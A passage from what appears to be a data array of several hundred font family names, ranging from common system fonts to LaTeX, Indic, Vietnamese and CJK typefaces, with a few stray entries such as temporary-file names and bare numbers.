          "Verdana Bold Italic",
          "Proxima Nova Rg",
          "Lucida Fax Regular",
          "System Font Medium Italic",
          "Didot Bold",
          "Hack Bold Italic",
          "HelveticaNeueLT Std",
          "Segoe WP Semibold",
          "Constantia Bold",
          "Futura LT Medium Oblique",
          "VNI-Univer",
          "TAM-Shree800",
          "EngraverTextT",
          "Baby Kruffy",
          "David Transparent",
          "HGSHeiseiMinchotaiW3",
          "Fira Mono Medium for Powerline",
          "PT Sans Narrow Bold",
          "header 08",
          "Mesquite Std",
          "HucklebuckJF",
          "MANDELA",
          "KacstArt",
          "MMa Arrow S",
          "Gridnik",
          "Adobe Gurmukhi Bold",
          "Noto Sans Lao",
          "cmsy10orig",
          "Asana Math",
          "Adobe Caslon Pro Semibold Italic",
          ".VnPresentH",
          ".VnClarendonH",
          "Lao MN Bold",
          "Titillium Thin",
          "Vivian",
          "RomanD",
          "ISOCP2",
          "Logo3Mv3tt",
          "QTOptimum Bold",
          "Baghdad",
          "Cantarell Bold",
          "Myriad Pro SemiExt",
          "American Typewriter Light",
          "Avenir Next W1G Thin Italic",
          "Libian SC",
          "Sitka Small",
          "Noto Sans Saurashtra",
          "Averia Sans",
          "Interstate-Bold",
          "Tw Cen MT Bold",
          "wgl4",
          "eusb10",
          "AlekyaThin",
          "HelveticaNeueLT Pro 65 Md",
          "SaiIndira",
          "RomanS",
          "MMa CenturyKS Bold Italic",
          "58",
          "VNtimes new roman",
          "MMa Binary Italic",
          "55",
          "Holiday Springs BTN",
          "57",
          "Roboto Mono Thin for Powerline",
          "51",
          "Adobe Gothic Std B",
          "52",
          "HelveticaNeueLT Std Cn",
          "Noto Sans Gurmukhi",
          "PT Mono Bold",
          "Bastion",
          "FML-TTChithira",
          "54",
          "Lohit Tamil",
          "Yellowtail",
          "VNI-Helve",
          "Diwani Simple Outline 2",
          "ML-TTIndulekha",
          "Incised901 Ct BT",
          "Verona",
          "56",
          "Calligraffitti",
          "Eurostile Bold",
          "Rockwell Nova Extra Bold",
          "Gill Sans Italic",
          "SF Compact Rounded Regular",
          "SWMeteo",
          "GothicI",
          "Chewy",
          "53",
          "Lato Thin",
          "TeX Gyre Bonum",
          "URW Bookman L",
          "Hannotate SC Regular",
          "ElegantIcons",
          "MMa CenturyK Italic",
          "GROBOLD",
          "Bookshelf Symbol 2",
          "PingFang TC Light",
          "Playfair Display SC",
          "Century Schoolbook Bold",
          "Apple SD Gothic Neo UltraLight",
          "Napa SF",
          "cnefonts",
          "STIXIntegralsUp",
          "Corsiva Hebrew Bold",
          "Zapfino Extra LT Ligatures",
          "Stencil Std",
          "Type Embellishments One LET",
          "Iowan Old Style Bold",
          "Lucida Sans Typewriter Bold Oblique",
          "Myriad Pro Regular",
          "Bell Gothic Std Bold",
          "Bodoni 72 Oldstyle Bold",
          "IchamotiOMJ",
          "AV-Font-Ben1",
          "STIXGeneral",
          "Gujarati Sangam MN Bold",
          "Adobe Caslon Pro Semibold",
          "Mallige",
          "VNI-Bazooka",
          "Perpetua Bold",
          "Roboto Condensed Italic",
          "MMa Etc Bold Italic",
          "Avenir Black Oblique",
          "Muli Light Italic",
          "Padauk Book",
          "PT Mono",
          "Museo Sans 300",
          "Code39AzaleaRegular1",
          "STIXSizeOneSym-Bold",
          "MMExtra Italic",
          "Rundkursiv",
          "Times New Roman Bold Italic",
          "OldDreadfulNo7 BT",
          "Bitstream Vera Serif",
          "Cousine Italic for Powerline",
          "Freehand",
          "Roboto Italic",
          "Droid Serif",
          "Lato Thin Italic",
          "MMCenturyOld",
          "VAGRounded BT",
          "Digital Readout Upright",
          "Noto Sans Glagolitic",
          "Old Antic Outline",
          "Bickham Script Pro 3 Bold",
          "AlternateGothic2 BT",
          "Enliven",
          "Kohinoor Telugu Medium",
          "ESTO",
          "Noto Sans Lisu",
          "Smarty Pants BTN",
          "Syastro",
          "WP TypographicSymbols",
          "Kristi",
          "Hoefler Text Ornaments",
          "Courier New CYR",
          "Albany AMT",
          "Granjon Bold",
          "Inconsolata",
          "Sorts Mill Goudy",
          "MMa VariableC S",
          "cmbsy6",
          "Noto Sans Osmanya",
          "Farsi Simple Bold",
          "GreekS",
          "cmbsy7",
          ".VnKoalaH",
          "DhonooOMJ",
          "cmbsy8",
          "Euclid Math One Bold",
          "Swiss 721",
          "Ubuntu",
          "GreekC",
          "VNI-Bandit",
          "URW Palladio L",
          "YuMincho  36p Kana",
          "Sanpya",
          "MMa GreekSS",
          "eufm9",
          "Weibei TC",
          "Myriad Pro Black SemiExtended Italic",
          "Bebas Neue Book",
          "Menlo Bold Italic",
          "eufm5",
          "Soho Gothic Pro Thin Italic",
          "NBP Informa FiveThree",
          "Noto Serif Armenian",
          "DejaVu Sans Mono Bold for Powerline",
          "Trade Gothic LT Std Oblique",
          ".VnBook-Antiqua",
          "Humanst521 XBd BT",
          "Diavlo Bold",
          "WP CyrillicA",
          "WP CyrillicB",
          "ITF Devanagari Medium",
          "Franklin Gothic Medium",
          "FML-TTChithiraHeavy",
          "ML-TTDevika",
          "Superclarendon Light",
          "balonez fantasia",
          "Sitka Text",
          "Skia Black",
          "cmbx12",
          "ML-TTKamini",
          "Alegreya Sans SC",
          "Linux Libertine Display G",
          "Italic",
          "PT Sans Bold",
          "Opus Special Extra",
          "Gurmukhi Sangam MN",
          "FML-TTOnam",
          "ML-TTRevathi",
          "Hiragino Mincho Pro W3",
          "BongshaiMJ",
          "Adobe Hebrew",
          "Optima ExtraBlack",
          "Hiragino Mincho Pro W6",
          "Kundli English",
          "Luminari",
          " 20",
          "Courier MM Screenwriter Italic",
          "HelveticaNeue MediumCond",
          "Swiss 721 Extended",
          "cmmi8",
          "GFS Didot Classic",
          "Myriad Pro Light Condensed",
          "PoetsenOne",
          "Helvetica Neue Light",
          "monooge 05",
          "cmmi7",
          "cmmi6",
          "cmmi5",
          "Tiger Expert",
          "Latin Modern Mono Caps",
          "Learning Curve Pro",
          "RamuScriptMedium",
          "Source Sans Pro Semibold Italic",
          "cmmib10",
          "KabinLightDB Bold",
          "ParvathiThin",
          "Belwe Bd BT",
          "DV-TTYogesh",
          "Russel Write TT",
          "DINPro-Black",
          "GaneshBlack",
          "Carbon Block",
          "Romantic",
          "Valerie Hand",
          "Harrington Bold",
          "Bauer Bodoni Std 1 Roman",
          "AV-Font-Symbol",
          "Palatino Bold Italic",
          "Nanum Brush Script",
          "Noto Sans Egyptian Hieroglyphs",
          "Paralucent ExtraLight Italic",
          "Proxima Nova Semibold",
          "SF Slapstick Comic Shaded Oblique",
          "Prestige Elite Std Bold",
          "FML-TTVaisali",
          "ITF Devanagari Marathi Medium",
          "Arial Hebrew Scholar",
          "Lohit Gujarati",
          "FML-TTChandrika",
          "Calisto MT Bold Italic",
          "SignPainter-HouseScript Semibold",
          "Nirmala UI",
          "Hiragino Kaku Gothic ProN W6",
          "HelveticaNeueLT Pro 57 Cn",
          "Hiragino Kaku Gothic ProN W3",
          "Skia Light Condensed",
          "LT-ET-Ramya",
          "WenQuanYi Micro Hei Mono",
          "ML-TTAshtamudi",
          "Bank Gothic Light",
          "EngraverFontExtras",
          "Swiss 721 Condensed",
          "PT Sans Caption",
          "Georgia Pro Cond Black",
          "Noto Sans Tifinagh",
          "Latin Modern Roman Demi",
          "News Gothic MT",
          "Open Sans Semibold Italic",
          "Snell Roundhand Bold",
          "VNI-Stylus",
          "GaneshNarrow",
          "Gotham",
          "DhorolaOMJ",
          "Seravek Bold",
          "mixtapeMike",
          "Pacifico",
          "Perpetua Bold Italic",
          "Gayathri",
          "MMa Variable Bold",
          "croissant sandwich",
          "TSCu",
          "CSongGB18030C-Light",
          "Nixie One",
          "Myriad Pro Black Italic",
          "TG Termes Math",
          "Kaiti TC Regular",
          "0",
          "Bree Serif",
          "C-MediumHWL",
          "YuGothic Medium",
          "System Font Bold Italic G3",
          "ML-TTOnam",
          "Trocchi",
          "Noto Sans Kharoshthi",
          "Gill Sans Nova Cond",
          "Abril Fatface",
          "36p Kana Medium",
          "cmdunh10",
          "Merriweather Bold",
          "MMa Fermat Bold",
          "MMa CenturyK Bold",
          "TitilliumText22L-Thin",
          "TLUrdu",
          "MLB-TTAswathi",
          "Rocket Arabic Fixed",
          "American Typewriter Condensed Light",
          "John Handy LET",
          "Gill Sans SemiBold",
          "Tuyenduc",
          "System Font Semibold Italic",
          "Nexa Thin Italic",
          "MMExtra",
          "VNI-Park",
          "Gen W01 Light",
          "Futura Heavy Oblique",
          "SymbolProp BT",
          "Cantarell Regular",
          "FML-Leela",
          "Avenir Next W1G Heavy",
          "STIXIntegralsUpSm",
          "KalindiMJ",
          "Garamond Premr Pro",
          "msam9",
          "HelveticaNeueLT Std Blk Cn",
          "Lato Hairline",
          "KG Neatly Printed",
          "Proxima Nova Semibold Italic",
          "Gravur Condensed Light",
          "Webdunia",
          "msam7",
          "Times New Roman TUR",
          "msam5",
          "SHELMAN",
          "Banmai Times",
          "Bodoni 72 Oldstyle Book",
          "Dosis",
          "Museo Sans 100",
          "Roboto Slab Regular",
          "Al Nile",
          "Gravity",
          "LT-TM-Barani",
          "Cochin Bold Italic",
          "Opus",
          "ML-TTChithiraHeavy",
          "Rockwell Italic",
          "HanziPen TC Bold",
          "A Sensible Armadillo",
          "Hack Italic",
          "Terminator Two",
          "HelveticaNeueLT Std UltLt Cn",
          "Noto Sans Cuneiform",
          "Yu Mincho Light",
          "News Gothic MT Bold",
          "Avenir Next Regular",
          "Ubuntu Light",
          "Rouge Script",
          "SWLink",
          "ML-TTGuruvayur",
          "Lato Bold",
          "IPAexMincho",
          "Chalkboard Bold",
          "ABSALOM",
          "Sigmar",
          "Museo 500 Regular",
          "Stone Sans ITC TT",
          "Franklin Gothic Medium Cond",
          "Geeza Pro Bold",
          "Ml",
          "Khmer OS",
          "Futura Std Medium",
          "SC",
          "HelveticaNeueLT Std UltLt Ext",
          "Incised901 Nd BT",
          "ML-TTMangalaExBold",
          "Arial Nova Cond",
          "Droid Sans Fallback",
          "Noto Sans Carian",
          "CommercialScript BT",
          "Roboto Condensed",
          "Kokonor Regular",
          "Kievit Offc Pro",
          "Arial Hebrew Scholar Bold",
          "FML-TTGuruvayur",
          "Nexa Black Italic",
          "Garamond Premr Pro Smbd",
          "ML-TTSruthy",
          "WP MathExtendedA",
          "PT Sans Bold Italic",
          "CSongGB18030C-LightHWL",
          "Finale Copyist Text Ext",
          "Kohinoor Bangla Light",
          "eusm6",
          "Sinhala MN",
          "Soho Gothic Pro Regular",
          "Open Sans Bold Italic",
          "eusm5",
          "Herculanum",
          "ML1-TTAswathi",
          "BhagirathiOMJ",
          "PilGi",
          "Adobe Garamond Pro Bold",
          "Titillium",
          "DecoType Naskh Variants",
          "Wawati TC",
          "Kozuka Gothic Pro R",
          "BaluBold",
          "SketchFlow Print",
          "Opus Percussion",
          ".VnTeknical",
          "Sniglet",
          "Noto Sans Hanunoo",
          "Lingoes Unicode",
          "Sketch Block",
          "Lato Semibold",
          "Kozuka Gothic Pro B",
          "Verdana Pro",
          "Kozuka Gothic Pro M",
          "Kozuka Gothic Pro L",
          "Kozuka Gothic Pro H",
          "VNI-Swiss-Condense",
          "Roboto Mono for Powerline",
          "SF Slapstick Comic Shaded",
          "Mukti Narrow",
          "Baskerville Bold Italic",
          ".VnArial NarrowH",
          "Opus Metronome",
          "Xingkai SC Light",
          "Gotham Bold",
          "Tiger",
          "VNI-Awchon",
          "Accent SF",
          "Baron Neue Italic",
          "Boogaloo",
          "Finale AlphaNotes",
          "Optima Regular",
          "Apple Braille Pinpoint 8 Dot",
          "IPAPMincho",
          "Blackout",
          "Noto Sans Old Turkic",
          "Calibri Italic",
          "SWRomnt",
          "MaestroTimes",
          "Open Sans Light",
          "SWRomns",
          "Tsukushi B Round Gothic Bold",
          "NanumMyeongjo Bold",
          "VNI-DesdemonaU",
          "Avenir Next Demi Bold Italic",
          "MMSchoolRD Bold",
          "SWRomnc",
          "Baoli SC",
          "Leitura Display Roman",
          "Savoye LET Plain:1.0",
          "DIN-RegularAlternate",
          "HeadLineA Regular",
          "Charter",
          "KacstPen",
          "header 17",
          "Hiragino Kaku Gothic Pro W3",
          "Hiragino Maru Gothic ProN",
          "Adobe Naskh",
          "RUMA",
          "Liberation Sans Narrow",
          "Corbel Bold",
          "Noto Sans Tai Le",
          "Valluvan",
          "Soho Gothic Pro Thin",
          "Modena printed",
          "News Gothic MT Alt 5",
          "Avenir Next Condensed Bold Italic",
          "VNI-Centur",
          "Avenir Next Condensed Medium",
          "STIXSizeFourSym-Bold",
          "TAMElango",
          "cmsltt10",
          "Letter Gothic Std Slanted",
          "Noto Sans Coptic",
          "Firenze SF",
          "Six Caps",
          "Fira Mono",
          "Kohinoor Devanagari Semibold",
          "Rockwell Nova",
          "Biko",
          "Gurmukhi MN Bold",
          "IguanaLover BTN",
          "Induction",
          "FML-TTNarmadaExBold",
          "Walter",
          "CAC Champagne",
          "Ubuntu Mono derivative Powerline Italic",
          ".VnVogueH",
          "Myriad Pro Black",
          "cnefont",
          "Helvetica Neue Italic",
          "HERMAN",
          "1",
          "standard 07",
          "Myanmar Text",
          "Deepa",
          "Shree Devanagari 714",
          "Balthazar",
          "Klee Demibold",
          "standard 09",
          "Geeza Pro Regular",
          "Cinema Gothic BTN Shadow",
          "PT Simple Bold Ruled",
          "IRIS",
          "Myriad Web Pro Condensed",
          "VNI-Bauhaus",
          "LuzSans-Light",
          "Futura Medium Oblique",
          "Kailasa Bold",
          "Smudger Alts LET",
          "VNI-Standout",
          "Noto Sans Thai UI",
          "eurm10",
          "MMa Etc S",
          "Corporate",
          "Detente",
          "Adobe Devanagari Bold Italic",
          "Sinhala MN Bold",
          "Linux Biolinum O",
          "HelveticaNeueLT Pro 27 UltLtCn",
          "Linux Biolinum G",
          "Airstream",
          "AR DECODE",
          "Alien Encounters",
          "VNI-Wide Latin",
          "Tlwg Mono",
          "eurm8",
          "fox in the snow",
          "eurm6",
          "eurm7",
          "Euclid",
          "eurm5",
          "Noto Sans CJK SC",
          "Perpetua Titling MT Light",
          "Swis721 Ex BT",
          "Roboto Mono Thin Italic for Powerline",
          "Garamond Premier Pro",
          "gargi",
          "Futura Light Condensed BT",
          "Museo 700 Regular",
          "Placard MT Condensed",
          "Euro Sign",
          "Persia BT",
          "Circular Std Medium",
          "Nexa Book Italic",
          "TakaoPGothic",
          "Dutch 801 Roman",
          "Waverly",
          "ML-TTPeriyar",
          "Trade Gothic LT Std Light Oblique",
          "PT Bold Dusky",
          "Tw Cen MT Bold Italic",
          "GentiumAlt",
          "Damascus Regular",
          "Hiragino Mincho ProN W6",
          "Devanagari Sangam MN",
          "Hiragino Mincho ProN W3",
          "Z@R1774.tmp",
          "Avenir Next Condensed Medium Italic",
          "Opus Japanese Chords",
          "Noto Sans Thai",
          "Adobe Caslon Pro",
          "Kannada MN",
          ".VnVogue",
          "Nobile",
          "New Peninim MT Bold",
          "Meiryo Italic",
          "Roboto Mono Italic for Powerline",
          "GFS Complutum",
          "Verdana Pro Cond SemiBold",
          "Augusta",
          "Old Antic Outline Shaded",
          "Malayalam Sangam MN Bold",
          "DS Crystal",
          "Purisa",
          "Adobe Hebrew Bold Italic",
          "Iowan Old Style Black",
          "Razer Header Regular",
          "Monospac821 BT",
          "Kohinoor Devanagari",
          "Diwan Kufi Regular",
          "Droid Sans Japanese",
          "Lucida Fax Demibold Italic",
          "Minion Pro Bold Italic",
          "Marion Italic",
          "Raleway ExtraLight",
          "ArhialkhanMJ",
          "VNI-Souvir",
          "Kaiti TC",
          "Umpush",
          "Candy Round BTN Cond Lt",
          "ML-TTThunchan",
          "BorhalMJ",
          "PingFang TC Regular",
          "Futura Medium",
          "System Font Semibold",
          "Roboto Slab Bold",
          "Fanwood",
          "Muli Light",
          "Raisin des Sables",
          "DFMaruGothic-Md",
          "Al Bayan Bold",
          "Noto Sans Mongolian",
          "Apple Symbols",
          "Muli Italic",
          "Z@R1828.tmp",
          "Source Sans Pro Bold",
          "NanumGothic",
          "MMRelation Italic",
          "Noto Sans New Tai Lue",
          "RaghuMalayalam",
          "LetterOMatic!",
          "Seravek Light",
          "Baskerville Bold",
          "MMGreek Bold Italic",
          "QumpellkaNo12",
          "GFS Olga",
          "Times Italic",
          "Futura Book BT",
          "Glockenspiel",
          "KanchanMJ",
          "EngraverFontSet",
          "MMa Binary",
          "BN Jinx",
          "Nova Flat",
          "Yeseva One",
          "Bauer Bodoni Std 1 Bold Italic",
          "Kohinoor Telugu Semibold",
          "TeX Gyre Heros",
          "Georgia Pro Cond SemiBold",
          "MMa Variable2 S",
          "Inconsolata-g for Powerline",
          "Simple Bold Jut Out",
          "JLS Space GothicR NC",
          "Circular Std Medium Italic",
          "ML-TTAparna",
          "Damascus Semi Bold",
          "Opus Roman Chords",
          "MS Dialog Light",
          "MMa Negate",
          "Chaparral Pro Light",
          "Opus Note Names",
          "Symbol Tiger Expert",
          "SWComp",
          "Cooper Std Black",
          "JazzText",
          "Langdon",
          "FML-Mohini",
          "Proxima Nova Regular Italic",
          "Raleway ExtraBold Italic",
          "cmtt12",
          "DejaVu Sans Mono Oblique for Powerline",
          "HUNTSON",
          "Cantho",
          "SWMusic",
          "GENISO",
          "STHupo",
          "Pricedown",
          "Geotype TT",
          "schoenecker 10",
          "Photoshop Large",
          "JACKIE",
          "Averia",
          "Granjon Roman",
          "Code39AzaleaNarrow1",
          "Andong",
          "Code39AzaleaNarrow3",
          "Code39AzaleaNarrow2",
          "Nexa Black",
          "FML-TTPeriyar",
          "Pirate",
          "Formata Medium Condensed",
          "Minerva",
          "Futura LT Book",
          "Kozuka Mincho Pro",
          "LittleLordFontleroy",
          "Adobe Song Std L",
          "SWIsop2",
          "SWIsop3",
          "STIXIntegralsSm",
          "SWIsop1",
          "Pothana2000",
          "TAU-Valluvar",
          "FML-TTLeela",
          "BOUTON International Symbols",
          "FontAwesome",
          "Menlo Italic",
          "MMa TextBook",
          "Gothic720 BT",
          "SF Slapstick Comic Bold",
          "QuickType II Condensed",
          "Bodoni 72 Oldstyle Book Italic",
          ".Vn3DH",
          "HelveticaNeueLT Std Bold Outln",
          "Lohit Punjabi",
          "Kaiti SC Black",
          "HKSCS-ExtB",
          "Modern No",
          "Blackmoor LET Plain:2.0",
          "MMa Century Bold Italic",
          "Code39AzaleaWide3",
          "Code39AzaleaWide2",
          "Code39AzaleaWide1",
          "19",
          "Phatdiem",
          "ML-TTAyilyamBold",
          "Avinor",
          "Adobe Devanagari",
          "Al Tarikh Regular",
          "Zolano Sans BTN",
          "Drivebye 2",
          "Drivebye 3",
          "Ultra",
          "Drivebye 1",
          "Drivebye 4",
          "Sneakerhead BTN Shadow",
          "Songti SC Black",
          "Radha",
          "MMa Relation S",
          "Ventilla Script",
          "eufm8",
          "Stone Sans OS ITC TT Bold",
          "GFS Solomos",
          ".VnCentury Schoolbook",
          "Nexa Thin",
          "Bordeaux Roman Bold LET Plain:1.0",
          "Euclid Math Two",
          "EngraverTextNCS",
          "Meiryo Bold Italic",
          "Cooper Std Black Italic",
          "DynameBlackSSK",
          "GaneshThin",
          "LTHYSZK",
          "Noto Sans Hebrew",
          "AnjaliOldLipi",
          "Meslo LG M Regular for Powerline",
          "Silent Reaction",
          "VNI-Free",
          "Montserrat Extra Bold",
          "Avenir Next",
          "Apple Braille Pinpoint 6 Dot",
          "CommercialPi BT",
          "CopprplGoth BT",
          "GJ-TTAvantika",
          "monofur bold for Powerline",
          "Arial (Arabic)",
          "Courier Std",
          "FML-TTSwathyBold",
          "Avenir Oblique",
          "eufm6",
          "SuperFrench",
          "Montserrat",
          "Gillius ADF No2 Cd",
          "Lantinghei SC Demibold",
          "Gill Sans Nova Light",
          "HGHeiseiMinchotaiW3",
          "Lato Black",
          "Rod Transparent",
          "Malayalam MN Bold",
          "Euclid Fraktur Bold",
          "VNI-Boston Black",
          "ML-TTLeela",
          "INSPECTIONXPERT GDT FRAMES",
          "Bebas Neue Thin",
          "mry",
          "eufm7",
          "SWMap",
          "Proxima Nova Condensed Light",
          "cmbxti10",
          "Nexa Regular",
          "Lucida Bright Demibold Italic",
          "Optima LT Std",
          "Georgia Pro Black",
          "Titillium Semibold Italic",
          "ParkAvenue BT",
          "Franklin Gothic Medium Italic",
          "PujeetaNarrow",
          "Daclac",
          "Xpress Heavy SF",
          "Tibetan Machine Uni",
          "DecoType Naskh Swashes",
          "MMa TextBook Bold Italic",
          "Titillium Thin Upright",
          "Roland",
          ".VnCooper",
          "Stephen",
          "Kino MT",
          "HelvLight",
          "Eurostile",
          "Helvetica Neue Thin",
          "Orator Std Slanted",
          "cmvtt10",
          "MMCenturyNew Italic",
          "DIN-Regular",
          "Futura Book Oblique",
          "Hack Regular",
          "Nanum Gothic",
          "SaiMeera",
          "Apple SD Gothic Neo Thin",
          "Source Code Pro ExtraLight",
          "Myriad Pro Light SemiCond",
          "Bank Gothic Medium",
          "Swis721 Blk BT",
          "ChitraMJ",
          "MS Dialog",
          "Kokonor",
          "ChitraSMJ",
          "monofur for Powerline",
          "Samathwa",
          "Adobe Myungjo Std M",
          "ML-TTVarsha",
          "MMTextBookB Italic",
          "AV-Font-Mal1",
          "VN-NTime",
          "MMa Extra Bold Italic",
          "Paralucent Extra Light",
          "Grand Hotel",
          "MMRelation Bold",
          "NanumMyeongjo",
          "cmssdc10",
          "Z@R183A.tmp",
          "MMa Negate Italic",
          "VNI-Harrington",
          "Kruti Astro",
          "DYMObvba",
          "System Font Heavy",
          "cmtt9",
          "Avenir Next W1G Demi Italic",
          ".VnBook-AntiquaH",
          "La Bamba LET",
          "MMa Fraktur",
          "Parisian BT",
          "University Roman Alts LET",
          "Lobster",
          "Ideal Sans Book",
          "Lucida Grande Bold",
          "MMa VariableC Bold",
          "MMa Binary Bold",
          "Adobe Naskh Medium",
          "Vemana2000",
          "Opus Special",
          ".VnSouthern",
          "Swis721 BT",
          "ITF Devanagari Marathi",
          "PT Sans Narrow",
          "FML-TTRohini",
          ".VnMemorandum",
          "Siyam Rupali ANSI",
          "Segoe UI Semilight",
          "Rock Salt",
          "Santa Fe LET Plain:1.0",
          "ParvathiBold",
          "Superclarendon",
          "STIXIntegralsUpD-Regular",
          "Salilam",
          "Canter Bold",
          "FML-TTBeckalBold",
          "STIXIntegralsUp-Regular",
          "MMCenturyNew",
          "Georgia Pro Cond Light",
          "Arial Italic",
          "Nueva Std Bold Condensed",
          "Latin Modern Math",
          "FreeSans",
          "SAS Monospace Bold",
          "Tarzan",
          "STIX",
          "VnTimes",
          "Typewriter",
          "Arial TUR",
          "Urvasi",
          "Meslo LG L Regular for Powerline",
          "Sans",
          "cmr5",
          "ML-TTSuparna",
          "HelveticaNeueLT Pro 35 Th",
          "Lato Medium",
          "Futura Std Bold Condensed",
          "Trade Gothic LT Std Bold Oblique",
          "Thorndale AMT",
          "Sitka Display",
          "Complex",
          "Bobcat",
          "Kaiti TC Bold",
          "Hansen",
          "Rosewood Std",
          "VNI-DOS Sample Font",
          "Noto Sans Tagbanwa",
          "Razer Header Light",
          "Maestro Percussion",
          "Western Bang Bang",
          "Shorelines Script Bold",
          "Myriad Pro Bold Condensed Italic",
          "Kohinoor Telugu Bold",
          "SF Movie Poster",
          "Brandon Grotesque Bold",
          "lettau 06",
          "Z@R123A.tmp",
          "Linux Libertine Mono O",
          "Giadinh",
          "Yuanti SC Bold",
          "Rakesly Rg",
          "Accanthis ADF Std No3",
          "HooglyMJ",
          "Nunito",
          "HelveticaNeueLT Std Med",
          "Helvetica Neue Condensed Bold",
          "MMCenturyNew Bold",
          "WP Arabic Sihafa",
          "Archicoco",
          "Realvirtue",
          "MMa VariableA Bold",
          "MMVariableA",
          "Nimbus Roman No9 L",
          "MMVariableC",
          "MMVariableB",
          "64",
          "MMVariableD",
          "66",
          "MMVariableF",
          "68",
          "FML-TTAparna",
          "ML-TTGauriHeavy",
          "Chess Maya",
          "Special Elite",
          "Courier New TUR",
          "Kozuka Mincho Pro L",
          "Minion Pro Bold Cond Italic",
          "VISCII Sample Font",
          "Montserrat Semi Bold",
          "BriLliant",
          "LIVINGWELL",
          "MMa Variable S",
          "VNI-Jamai",
          "FML-TTSabari",
          "Binhlong",
          "AtraiMJ",
          "TeamViewer10",
          "TeamViewer11",
          "Broadway Copyist Text",
          "GoraiMJ",
          "HGSHeiseiMinchotaiW9",
          "Seravek Medium Italic",
          "Belwe Cn BT",
          "Vanilla",
          "WP Greek Helve",
          "Trocchi Bold",
          "Khmer MN",
          "Roboto Condensed Regular",
          "TitilliumText22L-Light",
          "Nexa Bold Italic",
          "cmss9",
          "cmss8",
          "IMG Symbols",
          "ML-TTBhavana",
          "Aldhabi",
          "Weibei SC Bold",
          "MMVariable2",
          "AL Cinderella",
          "Consolas Bold Italic",
          "Monoton",
          "Z@R16FD.tmp",
          "Gill Sans Bold Italic",
          "Khanhoa",
          "MMVariableD Bold",
          "Charter Bold Italic",
          "AnandapatraCMJ",
          "UniversalMath1 BT",
          "Janaranjani",
          "TeamViewer9",
          "Days Regular",
          "Times New Roman CE",
          "Futura Bold Oblique",
          "VNI-Korin",
          "msbm5",
          "HelveticaNeueLT Pro 23 UltLtEx",
          "Spirituality",
          "Sitka Heading",
          "KasseFLF",
          "TeX Gyre Heros Cn",
          "Bebas Neue Bold",
          "Henny Penny",
          "JugantorMJ",
          "Trebuchet MS Bold",
          "Raleway Thin Italic",
          "Lucida Bright Demibold",
          "Prestige Elite Std",
          "HGMinchoL",
          "SonicCutThru Hv BT",
          "BuiltTitlingRg-BoldItalic",
          "Bickham Script Pro 3",
          ".VnBodoni",
          "Jazz",
          "MYingHei",
          "Muna",
          "Lato",
          "Minisystem",
          "BurigangaMJ",
          "Hoefler Text Black Italic",
          "Andale Sans for VST",
          "Diavlo Book",
          ".VnArabia",
          "Big Caslon Medium",
          "Titillium Semibold",
          "Mishafi Gold Regular",
          "Qaskin Black Personal Use",
          "cmssbx10",
          "Oxygen",
          "msbm7",
          "cmmi9",
          "Aileron Light",
          "KacstOffice",
          "Libian SC Regular",
          "IMG Baby",
          "Humanist",
          "Montserrat Hairline",
          "euex9",
          "euex7",
          "Courier 10 Pitch",
          "ML-TTMadhaviExBold",
          "AR DESTINE",
          "Shree-Mal-0502",
          "FML-TTAathira",
          "cmbxsl10",
          "FML-Indulekha",
          "PingFang SC Ultralight",
          "FML-Sruthy",
          "FML-TTGauriHeavy",
          "Adobe Fan Heiti Std B",
          "Avenir Heavy",
          "cmex8",
          "Hiragino Sans GB W6",
          "STIXIntegralsUpD",
          "line10",
          "Futura LT Condensed Bold Oblique",
          "Admisi Display SSi",
          "cmex7",
          "Casual",
          "CASMIRA",
          ".VnLucida sans",
          "STIXGeneral-Regular",
          "Nueva Std Bold Condensed Italic",
          "HGPHeiseiMinchotaiW9",
          "Klee Medium",
          "Accord Heavy SF",
          "MMCenturyOld Italic",
          "STIXNonUnicode-Italic",
          "Fira Mono Bold for Powerline",
          "Hadong",
          "ML-TTAathira",
          "3ds Light",
          "AR DARLING",
          "Bifurk",
          "NanumGothic ExtraBold",
          "Baghdad Regular",
          "FML-TTThunchan",
          "Vodafone Rg",
          "GFS Neohellenic",
          "Quicksand",
          "Times New Roman Bold",
          "PingFang TC Medium",
          "Technic",
          "Adobe Kaiti Std R",
          "HGPHeiseiMinchotaiW3",
          "Gen W01",
          "HelveticaNeueLT Std Lt Ext",
          ".VnPark",
          "Avenir Next W1G Bold Italic",
          "Roboto Black",
          "New Renex Special Graphics",
          "Brush Script Std",
          "Segoe UI Historic",
          "DejaVu Sans",
          "ML-TTKala",
          "Kohinoor Devanagari Demi",
          "VNI-Hobo",
          "GangaMJ",
          "FML-TTRevathi",
          "Sauce Code Powerline Semibold",
          "Open Sans Bold",
          "WP MultinationalA Courier",
          "MMa CenturySS Bold Italic",
          "Kohinoor Telugu",
          "VNI-StageCoach",
          "HanziPen TC Regular",
          "Reginet",
          "Helvetica Neue Medium Italic",
          "Helvetica Neue Condensed Black",
          "ML-TTAnakha",
          "Yuanti TC Light",
          "65",
          "Avenir Next Bold Italic",
          "GF Zemen Unicode",
          "Ice kingdom",
          "Gotham Narrow Book",
          "Army",
          "Latin Modern Sans Quotation",
          "Moonbeam",
          "67",
          "Microsoft YaHei UI Light",
          "Bell MT Italic",
          "Myriad Arabic Bold",
          "Lohit Bengali",
          "Lato Hairline Italic",
          "AppleGothic",
          "Titan One",
          "Lantinghei SC",
          "Myriad Pro Black Condensed",
          "Orator Std Medium",
          "Kozuka Gothic Pro EL",
          "Hollywood Hills",
          "Tekton Pro Cond",
          "Franklin Gothic Book Italic",
          "ANDROID ROBOT",
          "Diwan Kufi",
          "Dutch801 Rm BT",
          "future",
          "Divya",
          "Tlwg Typo",
          "Xingkai SC",
          "Open Sans",
          "SutonnyMJ",
          "Source Code Pro Semibold",
          "Neo Sans Pro Light",
          "FML-TTMalavika",
          "Proxima Nova Condensed",
          "Myriad Pro Black SemiExtended",
          "cmtt8",
          "Paralucent Demi Bold",
          "3M Circular TT Light",
          "VNI-Tubes",
          "HelveticaNeueLT Pro 37 ThCn",
          "Farah Regular",
          "VNI-Duff",
          "cmmib6",
          "ML-TTChandrika",
          "Amatic",
          "Khalid Art bold",
          "cmmib8",
          "cmmib9",
          "Ela Sans Light Caps",
          "SF Compact Rounded Ultralight",
          "Malgun Gothic Semilight",
          "Latienne Pro Italic",
          "Cortoba",
          "Paralucent Heavy",
          "VNI-Lithos",
          "Shree-Tel-0900",
          "MMGreek Italic",
          "FML-TTJyothy",
          "HelveticaNeueLT Pro 43 LtEx",
          "Leitura Display Italic",
          "Ostrich Sans",
          ".VnBahamasB",
          "Gill Sans UltraBold",
          "FML-Padmanabha",
          "Myriad Pro Light",
          "PT Serif Italic",
          "MMBinary Bold",
          "Autumn",
